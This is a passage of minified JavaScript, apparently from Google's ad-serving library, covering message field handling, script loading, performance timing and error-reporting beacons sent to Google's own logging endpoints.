function sd(a,b,c,d,e,f,g,h){var k=b;f===1||(f!==4?0:2&b||!(16&b)&&32&d)?td(b)||(b|=!a.length||g&&!(4096&b)||32&d&&!(4096&b||16&b)?2:256,b!==k&&Lb(a,b),Object.freeze(a)):(f===2&&td(b)&&(a=rc(a),k=0,b=rd(b,d),d=ld(c,d,e,a)),td(b)||(h||(b|=16),b!==k&&Lb(a,b)));2&b||!(4096&b||16&b)||hd(c,d);return a}function pd(a,b){a=kd(a,b);return Array.isArray(a)?a:Ib}function qd(a,b){2&b&&(a|=2);return a|1}function td(a){return!!(2&a)&&!!(4&a)||!!(256&a)} 
function ud(a,b,c,d){gd(a);var e=a.j,f=e[D]|0;if(c==null)return ld(e,f,b),a;var g=c===Ib?7:c[D]|0,h=g,k=td(g),l=k||Object.isFrozen(c);k||(g=0);l||(c=rc(c),h=0,g=rd(g,f),l=!1);g|=5;var m;k=(m=Nb(g))!=null?m:0;for(m=0;m<c.length;m++){var n=c[m],p=d(n,k);t(Object,"is").call(Object,n,p)||(l&&(c=rc(c),h=0,g=rd(g,f),l=!1),c[m]=p)}g!==h&&(l&&(c=rc(c),g=rd(g,f)),Lb(c,g));ld(e,f,b,c);return a}function vd(a,b,c,d){gd(a);var e=a.j;ld(e,e[D]|0,b,(d==="0"?Number(c)===0:c===d)?void 0:c);return a} 
function wd(a,b,c,d){gd(a);var e=a.j,f=e[D]|0;if(d==null){var g=xd(e);if(yd(g,e,f,c)===b)g.set(c,0);else return a}else{g=xd(e);var h=yd(g,e,f,c);h!==b&&(h&&(f=ld(e,f,h)),g.set(c,b))}ld(e,f,b,d);return a}function zd(a,b,c){return Ad(a,b)===c?c:-1}function Ad(a,b){a=a.j;return yd(xd(a),a,void 0,b)}function xd(a){if(zb){var b;return(b=a[Db])!=null?b:a[Db]=new r.Map}if(Db in a)return a[Db];b=new r.Map;Object.defineProperty(a,Db,{value:b});return b} 
function yd(a,b,c,d){var e=a.get(d);if(e!=null)return e;for(var f=e=0;f<d.length;f++){var g=d[f];kd(b,g)!=null&&(e!==0&&(c=ld(b,c,e)),e=g)}a.set(d,e);return e}function Bd(a,b,c){gd(a);a=a.j;var d=a[D]|0,e=kd(a,c),f=void 0===Ub;b=Sc(e,b,!f,d);if(!f||b)return b=ed(b),e!==b&&(d=ld(a,d,c,b),hd(a,d)),b}function nd(a,b,c,d){var e=!1;d=kd(a,d,void 0,function(f){var g=Sc(f,c,!1,b);e=g!==f&&g!=null;return g});if(d!=null)return e&&!Rb(d)&&hd(a,b),d} 
function Cd(a){var b=Dd;a=a.j;return nd(a,a[D]|0,b,4)||b[Cb]||(b[Cb]=Tc(b))}function I(a,b,c){var d=a.j,e=d[D]|0;b=nd(d,e,b,c);if(b==null)return b;e=d[D]|0;if(!Rb(a,e)){var f=ed(b);f!==b&&(fd(a)&&(d=a.j,e=d[D]|0),b=f,e=ld(d,e,c,b),hd(d,e))}return b} 
function J(a,b,c,d){var e=a.j,f=e;e=e[D]|0;var g=Rb(a,e),h=g?1:d;d=h===3;var k=!g;(h===2||k)&&fd(a)&&(f=a.j,e=f[D]|0);a=pd(f,c);var l=a===Ib?7:a[D]|0,m=qd(l,e);if(g=!(4&m)){var n=a,p=e,w=!!(2&m);w&&(p|=2);for(var x=!w,B=!0,A=0,L=0;A<n.length;A++){var M=Sc(n[A],b,!1,p);if(M instanceof b){if(!w){var va=Rb(M);x&&(x=!va);B&&(B=va)}n[L++]=M}}L<A&&(n.length=L);m|=4;m=B?m&-4097:m|4096;m=x?m|8:m&-9}m!==l&&(Lb(a,m),2&m&&Object.freeze(a));if(k&&!(8&m||!a.length&&(h===1||(h!==4?0:2&m||!(16&m)&&32&e)))){td(m)&& 
(a=rc(a),m=rd(m,e),e=ld(f,e,c,a));b=a;k=m;for(l=0;l<b.length;l++)n=b[l],m=ed(n),n!==m&&(b[l]=m);k|=8;m=k=b.length?k|4096:k&-4097;Lb(a,m)}return a=sd(a,m,f,e,c,h,g,d)}function Ed(a){a==null&&(a=void 0);return a}function Fd(a,b,c){c=Ed(c);G(a,b,c);c&&!Rb(c)&&hd(a.j);return a}function Gd(a,b,c,d){d=Ed(d);wd(a,b,c,d);d&&!Rb(d)&&hd(a.j);return a} 
function Hd(a,b,c){gd(a);var d=a.j,e=d[D]|0;if(c==null)return ld(d,e,b),a;for(var f=c===Ib?7:c[D]|0,g=f,h=td(f),k=h||Object.isFrozen(c),l=!0,m=!0,n=0;n<c.length;n++){var p=c[n];h||(p=Rb(p),l&&(l=!p),m&&(m=p))}h||(f=l?13:5,f=m?f&-4097:f|4096);k&&f===g||(c=rc(c),g=0,f=rd(f,e));f!==g&&Lb(c,f);e=ld(d,e,b,c);2&f||!(4096&f||16&f)||hd(d,e);return a}function rd(a,b){return a=(2&b?a|2:a&-3)&-273} 
function Id(a,b){gd(a);a=od(a,4,Rc,2,!0);var c,d=(c=Nb(a===Ib?7:a[D]|0))!=null?c:0;if(Array.isArray(b)){c=b.length;for(var e=0;e<c;e++)a.push(Pc(b[e],d))}else for(b=y(b),c=b.next();!c.done;c=b.next())a.push(Pc(c.value,d))}function Jd(a,b){a=F(a,b);b=typeof a;a=a==null?a:b==="bigint"?bc(tc(64,a)):Bc(a)?b==="string"?Kc(a):Lc(a):void 0;return a}function Kd(a,b,c){return Fc(F(a,b,void 0,c))}function K(a,b){var c=c===void 0?!1:c;var d;return(d=zc(F(a,b)))!=null?d:c} 
function Ld(a,b){var c=c===void 0?0:c;var d;return(d=Kd(a,b))!=null?d:c}function Md(a,b){var c=c===void 0?0:c;var d;return(d=Gc(F(a,b)))!=null?d:c}function Nd(a,b){var c=c===void 0?id:c;var d;return(d=Jd(a,b))!=null?d:c}function Od(a,b){var c=c===void 0?0:c;a=F(a,b,void 0,void 0,xc);return a!=null?a:c}function N(a,b){var c=c===void 0?"":c;var d;return(d=Rc(F(a,b)))!=null?d:c}function O(a,b){var c=c===void 0?0:c;var d;return(d=Dc(F(a,b)))!=null?d:c}function Pd(a,b,c){return O(a,zd(a,c,b))} 
function Qd(a,b,c,d){return I(a,b,zd(a,d,c))}function Rd(a,b){return Rc(F(a,b,void 0,jd))}function Sd(a,b){return Dc(F(a,b,void 0,jd))}function Td(a,b,c){return G(a,b,c==null?c:Ec(c))}function Ud(a,b,c){return vd(a,b,c==null?c:Ec(c),0)}function Wd(a,b,c){return vd(a,b,c==null?c:Hc(c),"0")}function Xd(a,b){var c=performance.now();if(c!=null&&typeof c!=="number")throw Error("Value of float/double field must be a number, found "+typeof c+": "+c);vd(a,b,c,0)} 
function Yd(a,b,c){return vd(a,b,Qc(c),"")}function Zd(a,b,c){return G(a,b,c==null?c:Cc(c))}function $d(a,b,c){return vd(a,b,c==null?c:Cc(c),0)}function ae(a,b,c,d){return wd(a,b,c,d==null?d:Cc(d))};function P(a,b,c){this.j=E(a,b,c)}P.prototype.toJSON=function(){return Yc(this)};function be(a){var b=a.j,c=b[D]|0;return Rb(a,c)?a:cd(a,b,c)?dd(a,b):new a.constructor(bd(b,c,!0))}P.prototype[Fb]=Qb;function ce(a,b){if(b==null)return new a;if(!Array.isArray(b))throw Error();if(Object.isFrozen(b)||Object.isSealed(b)||!Object.isExtensible(b))throw Error();return new a(Ob(b))};function de(a){return function(){return a[Cb]||(a[Cb]=Tc(a))}}function ee(a){return function(b){if(b==null||b=="")b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error("dnarr");b=new a(Ob(b))}return b}};function fe(a){this.j=E(a)}v(fe,P);function ge(a){this.j=E(a)}v(ge,P);function he(a){try{var b;if(b=!!a&&a.location.href!=null)a:{try{ob(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}}function ie(a){return he(a.top)?a.top:null};function je(a){return function(){return!a.apply(this,arguments)}}function ke(a){var b=!1,c;return function(){b||(c=a(),b=!0);return c}}function le(a){var b=a;return function(){if(b){var c=b;b=null;c()}}};function me(){return Xa&&$a?$a.mobile:!ne()&&(C("iPod")||C("iPhone")||C("Android")||C("IEMobile"))}function ne(){return Xa&&$a?!$a.mobile&&(C("iPad")||C("Android")||C("Silk")):C("iPad")||C("Android")&&!C("Mobile")||C("Silk")};/* 
 
 Copyright Google LLC 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var oe=r.globalThis.trustedTypes,pe;function qe(){var a=null;if(!oe)return a;try{var b=function(c){return c};a=oe.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a};function re(a){this.g=a}re.prototype.toString=function(){return this.g+""};function se(a){var b;pe===void 0&&(pe=qe());a=(b=pe)?b.createScriptURL(a):a;return new re(a)}function te(a){if(a instanceof re)return a.g;throw Error("");};var ue=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;var ve="alternate author bookmark canonical cite help icon license modulepreload next prefetch dns-prefetch prerender preconnect preload prev search subresource".split(" ");function we(a){return String(a).replace(/\-([a-z])/g,function(b,c){return c.toUpperCase()})};var xe=ke(function(){return me()?2:ne()?1:0});var ye,ze=64;function Ae(){try{return ye!=null||(ye=new Uint32Array(64)),ze>=64&&(crypto.getRandomValues(ye),ze=0),ye[ze++]}catch(a){return Math.floor(Math.random()*4294967296)}};function Be(a,b){if(!Wb(a.goog_pvsid))try{var c=Ae()+(Ae()&2097151)*4294967296;Object.defineProperty(a,"goog_pvsid",{value:c,configurable:!1})}catch(d){b.va({methodName:784,Da:d})}a=Number(a.goog_pvsid);(!a||a<=0)&&b.va({methodName:784,Da:Error("Invalid correlator, "+a)});return a||-1};function Ce(a,b){var c={},d;for(d in a)b.call(void 0,a[d],d,a)&&(c[d]=a[d]);return c}function De(a,b){for(var c in a)if(b.call(void 0,a[c],c,a))return!0;return!1}function Ee(a){var b=[],c=0,d;for(d in a)b[c++]=a[d];return b}function Fe(a){var b={},c;for(c in a)b[c]=a[c];return b};function Ge(a){var b=Ga.apply(1,arguments);if(b.length===0)return se(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return se(c)}function He(a,b){a=te(a).toString();var c=a.split(/[?#]/),d=/[?]/.test(a)?"?"+c[1]:"";return Ie(c[0],d,/[#]/.test(a)?"#"+(d?c[2]:c[1]):"",b)} 
function Ie(a,b,c,d){function e(g,h){g!=null&&(Array.isArray(g)?g.forEach(function(k){return e(k,h)}):(b+=f+encodeURIComponent(h)+"="+encodeURIComponent(g),f="&"))}var f=b.length?"&":"?";d.constructor===Object&&(d=t(Object,"entries").call(Object,d));Array.isArray(d)?d.forEach(function(g){return e(g[1],g[0])}):d.forEach(e);return se(a+b+c)};function Je(a,b){var c=Ke("SCRIPT",a);c.src=te(b);var d;b=c.ownerDocument;b=b===void 0?document:b;var e;b=(e=(d=b).querySelector)==null?void 0:e.call(d,"script[nonce]");(d=b==null?"":b.nonce||b.getAttribute("nonce")||"")&&c.setAttribute("nonce",d);(a=a.getElementsByTagName("script")[0])&&a.parentNode&&a.parentNode.insertBefore(c,a)}function Le(a,b){return b.getComputedStyle?b.getComputedStyle(a,null):a.currentStyle} 
function Me(){if(!r.globalThis.crypto)return Math.random();try{var a=new Uint32Array(1);r.globalThis.crypto.getRandomValues(a);return a[0]/65536/65536}catch(b){return Math.random()}}function Ne(a,b){if(a)for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(a[c],c,a)}var Oe=/^([0-9.]+)px$/,Pe=/^(-?[0-9.]{1,30})$/;function Qe(a){if(!Pe.test(a))return null;a=Number(a);return isNaN(a)?null:a}function Re(a){return(a=Oe.exec(a))?+a[1]:null} 
function Se(a){Ne({display:"none"},function(b,c){a.style.setProperty(c,b,"important")})}function Te(){var a=Q(Ue).B(Ve.g,Ve.defaultValue),b=R.document;if(a.length&&b.head){a=y(a);for(var c=a.next();!c.done;c=a.next())if((c=c.value)&&b.head){var d=Ke("META");b.head.appendChild(d);d.httpEquiv="origin-trial";d.content=c}}}function We(a){return Be(a,{va:function(){}})}function Ke(a,b){b=b===void 0?document:b;return b.createElement(String(a).toLowerCase())};var Xe=[];function Ye(){var a=Xe;Xe=[];a=y(a);for(var b=a.next();!b.done;b=a.next()){b=b.value;try{b()}catch(c){}}};function Ze(a,b){this.width=a;this.height=b}q=Ze.prototype;q.aspectRatio=function(){return this.width/this.height};q.isEmpty=function(){return!(this.width*this.height)};q.ceil=function(){this.width=Math.ceil(this.width);this.height=Math.ceil(this.height);return this};q.floor=function(){this.width=Math.floor(this.width);this.height=Math.floor(this.height);return this};q.round=function(){this.width=Math.round(this.width);this.height=Math.round(this.height);return this}; 
q.scale=function(a,b){this.width*=a;this.height*=typeof b==="number"?b:a;return this};function $e(a,b){b=String(b);a.contentType==="application/xhtml+xml"&&(b=b.toLowerCase());return a.createElement(b)}function af(a){this.g=a||z.document||document}af.prototype.contains=function(a,b){if(!a||!b)return!1;if(a.contains&&b.nodeType==1)return a==b||a.contains(b);if(typeof a.compareDocumentPosition!="undefined")return a==b||!!(a.compareDocumentPosition(b)&16);for(;b&&a!=b;)b=b.parentNode;return b==a};function bf(a,b,c){typeof a.addEventListener==="function"&&a.addEventListener(b,c,!1)}function cf(a,b,c){return typeof a.removeEventListener==="function"?(a.removeEventListener(b,c,!1),!0):!1}function df(a){var b=ef;b.readyState==="complete"||b.readyState==="interactive"?(Xe.push(a),Xe.length===1&&(r.Promise?r.Promise.resolve().then(Ye):(a=window.setImmediate,typeof a==="function"?a(Ye):setTimeout(Ye,0)))):b.addEventListener("DOMContentLoaded",a)};function ff(a,b,c,d){d=d===void 0?!1:d;a.google_image_requests||(a.google_image_requests=[]);var e=Ke("IMG",a.document);if(c){var f=function(){if(c){var g=a.google_image_requests,h=hb(g,e);h>=0&&Array.prototype.splice.call(g,h,1)}cf(e,"load",f);cf(e,"error",f)};bf(e,"load",f);bf(e,"error",f)}d&&(e.attributionSrc="");e.src=b;a.google_image_requests.push(e)} 
function gf(a,b){var c=c===void 0?!1:c;var d="https://pagead2.googlesyndication.com/pagead/gen_204?id="+b;Ne(a,function(e,f){if(e||e===0)d+="&"+f+"="+encodeURIComponent(String(e))});hf(d,c)} 
function hf(a,b){var c=window;b=b===void 0?!1:b;var d=d===void 0?!1:d;c.fetch?(b={keepalive:!0,credentials:"include",redirect:"follow",method:"get",mode:"no-cors"},d&&(b.mode="cors","setAttributionReporting"in XMLHttpRequest.prototype?b.attributionReporting={eventSourceEligible:"true",triggerEligible:"false"}:b.headers={"Attribution-Reporting-Eligible":"event-source"}),c.fetch(a,b)):ff(c,a,b===void 0?!1:b,d===void 0?!1:d)};var ef=document,R=window;var jf=qa(["https://pagead2.googlesyndication.com/pagead/js/logging_library.js"]),kf=null;function lf(a,b){b=b===void 0?[]:b;var c=!1;z.google_logging_queue||(c=!0,z.google_logging_queue=[]);z.google_logging_queue.push([a,b]);if(a=c){if(kf==null){kf=!1;try{var d=ie(z);d&&d.location.hash.indexOf("google_logging")!==-1&&(kf=!0)}catch(e){}}a=kf}a&&Je(z.document,Ge(jf))};function mf(a,b){var c=c===void 0?{}:c;this.error=a;this.meta=c;this.context=b.context;this.msg=b.message||"";this.id=b.id||"jserror"}function nf(a){return!!(a.error&&a.meta&&a.id)};function of(a){return new mf(a,{message:pf(a)})}function pf(a){var b=a.toString();a.name&&b.indexOf(a.name)==-1&&(b+=": "+a.name);a.message&&b.indexOf(a.message)==-1&&(b+=": "+a.message);if(a.stack)a:{a=a.stack;var c=b;try{a.indexOf(c)==-1&&(a=c+"\n"+a);for(var d;a!=d;)d=a,a=a.replace(RegExp("((https?:/..*/)[^/:]*:\\d+(?:.|\n)*)\\2"),"$1");b=a.replace(RegExp("\n *","g"),"\n");break a}catch(e){b=c;break a}b=void 0}return b};var qf=RegExp("^https?://(\\w|-)+\\.cdn\\.ampproject\\.(net|org)(\\?|/|$)");function rf(a,b){this.g=a;this.i=b}function sf(a,b,c){this.url=a;this.A=b;this.g=!!c;this.depth=null};var tf=null;function uf(){var a=a===void 0?window:a;if(tf===null){tf="";try{var b="";try{b=a.top.location.hash}catch(d){b=a.location.hash}if(b){var c=b.match(/\bdeid=([\d,]+)/);tf=c?c[1]:""}}catch(d){}}return tf};function vf(){var a=a===void 0?z:a;return(a=a.performance)&&a.now&&a.timing?Math.floor(a.now()+a.timing.navigationStart):Date.now()}function wf(){var a=a===void 0?z:a;return(a=a.performance)&&a.now?a.now():null};function xf(a,b){var c=wf()||vf();this.label=a;this.type=b;this.value=c;this.duration=0;this.taskId=this.slotId=void 0;this.uniqueId=Math.random()};var yf=z.performance,zf=!!(yf&&yf.mark&&yf.measure&&yf.clearMarks),Af=ke(function(){var a;if(a=zf)a=uf(),a=!!a.indexOf&&a.indexOf("1337")>=0;return a});function Bf(a){this.i=[];this.l=a||z;var b=null;a&&(a.google_js_reporting_queue=a.google_js_reporting_queue||[],this.i=a.google_js_reporting_queue,b=a.google_measure_js_timing);this.g=Af()||(b!=null?b:Math.random()<1)} 
function Cf(a){a.g=!1;if(a.i!==a.l.google_js_reporting_queue){if(Af())for(var b=a.i,c=Df,d=b.length,e=typeof b==="string"?b.split(""):b,f=0;f<d;f++)f in e&&c.call(void 0,e[f],f,b);a.i.length=0}}function Df(a){a&&yf&&Af()&&(yf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_start"),yf.clearMarks("goog_"+a.label+"_"+a.uniqueId+"_end"))}Bf.prototype.start=function(a,b){if(!this.g)return null;a=new xf(a,b);b="goog_"+a.label+"_"+a.uniqueId+"_start";yf&&Af()&&yf.mark(b);return a}; 
Bf.prototype.end=function(a){if(this.g&&typeof a.value==="number"){a.duration=(wf()||vf())-a.value;var b="goog_"+a.label+"_"+a.uniqueId+"_end";yf&&Af()&&yf.mark(b);!this.g||this.i.length>2048||this.i.push(a)}};function Ef(){this.l="&";this.i={};this.u=0;this.g=[]}function Ff(a,b){var c={};c[a]=b;return[c]}function Gf(a,b,c,d,e){var f=[];Ne(a,function(g,h){(g=Hf(g,b,c,d,e))&&f.push(h+"="+g)});return f.join(b)} 
function Hf(a,b,c,d,e){if(a==null)return"";b=b||"&";c=c||",$";typeof c==="string"&&(c=c.split(""));if(a instanceof Array){if(d||(d=0),d<c.length){for(var f=[],g=0;g<a.length;g++)f.push(Hf(a[g],b,c,d+1,e));return f.join(c[d])}}else if(typeof a==="object")return e||(e=0),e<2?encodeURIComponent(Gf(a,b,c,d,e+1)):"...";return encodeURIComponent(String(a))} 
function If(a,b,c){b="https://"+b+c;var d=Jf(a)-c.length;if(d<0)return"";a.g.sort(function(m,n){return m-n});c=null;for(var e="",f=0;f<a.g.length;f++)for(var g=a.g[f],h=a.i[g],k=0;k<h.length;k++){if(!d){c=c==null?g:c;break}var l=Gf(h[k],a.l,",$");if(l){l=e+l;if(d>=l.length){d-=l.length;b+=l;e=a.l;break}c=c==null?g:c}}a="";c!=null&&(a=e+"trn="+c);return b+a}function Jf(a){var b=1,c;for(c in a.i)c.length>b&&(b=c.length);return 3997-b-a.l.length-1};var Kf=RegExp("^(?:([^:/?#.]+):)?(?://(?:([^\\\\/?#]*)@)?([^\\\\/?#]*?)(?::([0-9]+))?(?=[\\\\/?#]|$))?([^?#]+)?(?:\\?([^#]*))?(?:#([\\s\\S]*))?$"),Lf=/#|$/;function Mf(a,b){var c=a.search(Lf);a:{var d=0;for(var e=b.length;(d=a.indexOf(b,d))>=0&&d<c;){var f=a.charCodeAt(d-1);if(f==38||f==63)if(f=a.charCodeAt(d+e),!f||f==61||f==38||f==35)break a;d+=e+1}d=-1}if(d<0)return null;e=a.indexOf("&",d);if(e<0||e>c)e=c;d+=b.length+1;return decodeURIComponent(a.slice(d,e!==-1?e:0).replace(/\+/g," "))};function Nf(){var a=Of;this.B=Qf;this.i=a===void 0?null:a;this.g=null;this.l=!1;this.u=this.I}q=Nf.prototype;q.pb=function(a){this.u=a};q.Ja=function(a){this.g=a};q.qb=function(a){this.l=a};q.fa=function(a,b,c){try{if(this.i&&this.i.g){var d=this.i.start(a.toString(),3);var e=b();this.i.end(d)}else e=b()}catch(h){b=!0;try{Df(d),b=this.u(a,of(h),void 0,c)}catch(k){this.I(217,k)}if(b){var f,g;(f=window.console)==null||(g=f.error)==null||g.call(f,h)}else throw h;}return e}; 
q.Ia=function(a,b){var c=this;return function(){var d=Ga.apply(0,arguments);return c.fa(a,function(){return b.apply(void 0,d)})}}; 
q.I=function(a,b,c,d,e){e=e||"jserror";var f=void 0;try{var g=new Ef;g.g.push(1);g.i[1]=Ff("context",a);nf(b)||(b=of(b));if(b.msg){var h=b.msg.substring(0,512);g.g.push(2);g.i[2]=Ff("msg",h)}var k=b.meta||{};if(this.g)try{this.g(k)}catch(Vd){}if(d)try{d(k)}catch(Vd){}d=[k];g.g.push(3);g.i[3]=d;var l;if(!(l=x)){h=z;d=[];k=null;do{var m=h;if(he(m)){var n=m.location.href;k=m.document&&m.document.referrer||null}else n=k,k=null;d.push(new sf(n||"",m));try{h=m.parent}catch(Vd){h=null}}while(h&&m!==h);n= 
0;for(var p=d.length-1;n<=p;++n)d[n].depth=p-n;m=z;if(m.location&&m.location.ancestorOrigins&&m.location.ancestorOrigins.length===d.length-1)for(p=1;p<d.length;++p){var w=d[p];w.url||(w.url=m.location.ancestorOrigins[p-1]||"",w.g=!0)}l=d}var x=l;var B=new sf(z.location.href,z,!1);l=null;var A=x.length-1;for(m=A;m>=0;--m){var L=x[m];!l&&qf.test(L.url)&&(l=L);if(L.url&&!L.g){B=L;break}}L=null;var M=x.length&&x[A].url;B.depth!==0&&M&&(L=x[A]);f=new rf(B,L);if(f.i){var va=f.i.url||"";g.g.push(4);g.i[4]= 
Ff("top",va)}var Kb={url:f.g.url||""};if(f.g.url){var Pf=f.g.url.match(Kf),wi=Pf[1],xi=Pf[3],yi=Pf[4];x="";wi&&(x+=wi+":");xi&&(x+="//",x+=xi,yi&&(x+=":"+yi));var zi=x}else zi="";Kb=[Kb,{url:zi}];g.g.push(5);g.i[5]=Kb;Rf(this.B,e,g,this.l,c)}catch(Vd){try{var Ai,Bi;Rf(this.B,e,{context:"ecmserr",rctx:a,msg:pf(Vd),url:(Bi=(Ai=f)==null?void 0:Ai.g.url)!=null?Bi:""},this.l,c)}catch(Us){}}return!0}; 
q.ya=function(a,b){var c=this;b.catch(function(d){d=d?d:"unknown rejection";c.I(a,d instanceof Error?d:Error(d),void 0,c.g||void 0)})};function Sf(a){this.j=E(a)}v(Sf,P);var Tf=[2,3,4];function Uf(a){this.j=E(a)}v(Uf,P);var Vf=[3,4,5],Wf=[6,7];function Xf(a){this.j=E(a)}v(Xf,P);var Yf=[4,5];function Zf(a,b){var c=J(a,Uf,2,H());if(!c.length)return $f(a,b);a=O(a,1);if(a===1){var d=Zf(c[0],b);return d.success?{success:!0,value:!d.value}:d}c=jb(c,function(h){return Zf(h,b)});switch(a){case 2:var e;return(e=(d=t(c,"find").call(c,function(h){return h.success&&!h.value}))!=null?d:t(c,"find").call(c,function(h){return!h.success}))!=null?e:{success:!0,value:!0};case 3:var f,g;return(g=(f=t(c,"find").call(c,function(h){return h.success&&h.value}))!=null?f:t(c,"find").call(c,function(h){return!h.success}))!= 
null?g:{success:!0,value:!1};default:return{success:!1,O:3}}} 
function $f(a,b){var c=Ad(a,Vf);a:{switch(c){case 3:var d=Pd(a,3,Vf);break a;case 4:d=Pd(a,4,Vf);break a;case 5:d=Pd(a,5,Vf);break a}d=void 0}if(!d)return{success:!1,O:2};b=(b=b[c])&&b[d];if(!b)return{success:!1,property:d,la:c,O:1};try{var e=b.apply;var f=od(a,8,Rc,H());var g=e.call(b,null,pa(f))}catch(h){return{success:!1,property:d,la:c,O:2}}e=O(a,1);if(e===4)return{success:!0,value:!!g};if(e===5)return{success:!0,value:g!=null};if(e===12)a=N(a,zd(a,Wf,7));else a:{switch(c){case 4:a=Od(a,zd(a, 
Wf,6));break a;case 5:a=N(a,zd(a,Wf,7));break a}a=void 0}if(a==null)return{success:!1,property:d,la:c,O:3};if(e===6)return{success:!0,value:g===a};if(e===9)return{success:!0,value:g!=null&&Va(String(g),a)===0};if(g==null)return{success:!1,property:d,la:c,O:4};switch(e){case 7:c=g<a;break;case 8:c=g>a;break;case 12:c=Xb(a)&&Xb(g)&&(new RegExp(a)).test(g);break;case 10:c=g!=null&&Va(String(g),a)===-1;break;case 11:c=g!=null&&Va(String(g),a)===1;break;default:return{success:!1,O:3}}return{success:!0, 
value:c}}function ag(a,b){return a?b?Zf(a,b):{success:!1,O:1}:{success:!0,value:!0}};function Dd(a){this.j=E(a)}v(Dd,P);function bg(a){return od(a,4,Rc,H())};function cg(a){this.j=E(a)}v(cg,P);cg.prototype.getValue=function(){return I(this,Dd,2)};function dg(a){this.j=E(a)}v(dg,P);var eg=ee(dg),fg=[1,2,3,6,7,8];function gg(a){this.j=E(a)}v(gg,P);function hg(a,b){try{var c=function(d){var e={};return[(e[d.La]=d.Ha,e)]};return JSON.stringify([a.filter(function(d){return d.wa}).map(c),Yc(b),a.filter(function(d){return!d.wa}).map(c)])}catch(d){return ig(d,b),""}}function ig(a,b){try{gf({m:pf(a instanceof Error?a:Error(String(a))),b:O(b,1)||null,v:N(b,2)||null},"rcs_internal")}catch(c){}}function jg(a,b){var c=new gg;a=$d(c,1,a);b=Yd(a,2,b);this.l=be(b)};function kg(a){this.j=E(a)}v(kg,P);kg.prototype.getWidth=function(){return Ld(this,3)};kg.prototype.getHeight=function(){return Ld(this,4)};function lg(a){this.j=E(a)}v(lg,P);function mg(a){this.j=E(a)}v(mg,P);mg.prototype.getWidth=function(){return Nd(this,1)};function ng(a,b){return G(a,1,b==null?b:Hc(b))}mg.prototype.getHeight=function(){return Nd(this,2)};function og(a,b){return G(a,2,b==null?b:Hc(b))};function pg(a){this.j=E(a)}v(pg,P);function qg(a){this.j=E(a)}v(qg,P);function rg(a){this.j=E(a)}v(rg,P);rg.prototype.getValue=function(){return O(this,1)};function sg(a){this.j=E(a)}v(sg,P);sg.prototype.getContentUrl=function(){return N(this,4)};function tg(a){this.j=E(a)}v(tg,P);function ug(a){this.j=E(a)}v(ug,P);function vg(a){return Bd(a,tg,3)};function wg(a){this.j=E(a)}v(wg,P);wg.prototype.getContentUrl=function(){return N(this,1)};function xg(a){this.j=E(a)}v(xg,P);function yg(a){this.j=E(a)}v(yg,P);function zg(a){var b=new yg;return $d(b,1,a)};function Ag(a){this.j=E(a)}v(Ag,P);function Bg(a){this.j=E(a)}v(Bg,P);var Cg=[4,5,6,8,9,10,11,12,13,14,15,16,17,18,19,20,21];function Dg(a){this.j=E(a)}v(Dg,P);function Eg(a){this.j=E(a)}v(Eg,P);function Fg(a,b){return $d(a,1,b)}function Gg(a,b){return $d(a,2,b)};function Hg(a){this.j=E(a)}v(Hg,P);var Ig=[1,2];function Jg(a){this.j=E(a)}v(Jg,P);function Kg(a,b){return Fd(a,1,b)}function Lg(a,b){return Hd(a,2,b)}function Mg(a,b){return ud(a,4,b,Ec)}function Ng(a,b){return Hd(a,5,b)}function Og(a,b){return $d(a,6,b)};function Pg(a){this.j=E(a)}v(Pg,P);var Qg=[1,2,3,4,6];function Rg(a){this.j=E(a)}v(Rg,P);function Sg(a){this.j=E(a)}v(Sg,P);Sg.prototype.getTagSessionCorrelator=function(){return Nd(this,2)};function Tg(a){var b=new Sg;return Gd(b,4,Ug,a)}var Ug=[4,5,7,8,9];function Vg(a){this.j=E(a)}v(Vg,P);function Wg(a){this.j=E(a)}v(Wg,P);function Xg(){var a=Yg();a=ed(a);return Yd(a,1,Zg())};function $g(a){this.j=E(a)}v($g,P);function ah(a){this.j=E(a)}v(ah,P);ah.prototype.getTagSessionCorrelator=function(){return Nd(this,1)};function bh(a){this.j=E(a)}v(bh,P);var ch=[1,7],dh=[4,6,8];function eh(){jg.apply(this,arguments)}v(eh,jg);function fh(){eh.apply(this,arguments)}v(fh,eh);fh.prototype.Wb=function(){this.u.apply(this,pa(Ga.apply(0,arguments).map(function(a){return{wa:!0,La:3,Ha:Yc(a)}})))};fh.prototype.za=function(){this.u.apply(this,pa(Ga.apply(0,arguments).map(function(a){return{wa:!0,La:4,Ha:Yc(a)}})))};fh.prototype.ma=function(){this.u.apply(this,pa(Ga.apply(0,arguments).map(function(a){return{wa:!0,La:7,Ha:Yc(a)}})))};function gh(a,b){if(r.globalThis.fetch)r.globalThis.fetch(a,{method:"POST",body:b,keepalive:b.length<65536,credentials:"omit",mode:"no-cors",redirect:"follow"}).catch(function(){});else{var c=new XMLHttpRequest;c.open("POST",a,!0);c.send(b)}};function hh(a,b,c,d,e,f,g,h){fh.call(this,a,b);this.V=c;this.M=d;this.ca=e;this.D=f;this.G=g;this.B=h;this.g=[];this.i=null;this.C=!1}v(hh,fh);function ih(a){a.i!==null&&(clearTimeout(a.i),a.i=null);if(a.g.length){var b=hg(a.g,a.l);a.M(a.V+"?e=1",b);a.g=[]}} 
hh.prototype.u=function(){var a=Ga.apply(0,arguments),b=this;try{this.G&&hg(this.g.concat(a),this.l).length>=65536&&ih(this),this.B&&!this.C&&(this.C=!0,jh(this.B,function(){ih(b)})),this.g.push.apply(this.g,pa(a)),this.g.length>=this.D&&ih(this),this.g.length&&this.i===null&&(this.i=setTimeout(function(){ih(b)},this.ca))}catch(c){ig(c,this.l)}}; 
